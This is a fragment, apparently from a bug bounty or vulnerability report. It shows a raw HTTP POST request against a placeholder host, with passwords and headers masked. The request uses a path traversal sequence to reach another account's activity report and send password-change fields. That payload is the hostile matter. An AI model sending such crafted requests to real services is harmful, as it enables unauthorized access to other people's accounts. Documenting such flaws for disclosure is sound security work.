 POST /activities/report/796523499398/blah/../../../report/<Activity ID
of another account>/ HTTP/1.1
Host: example.com
Authorization: <REDACTED>
Referer: https://REDACTED
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
{“report-block”:
false,”device-logout”:1,”note”:”Testing!”,”current-password”:************,”new-password”:*
*******,”confirm-password”:********}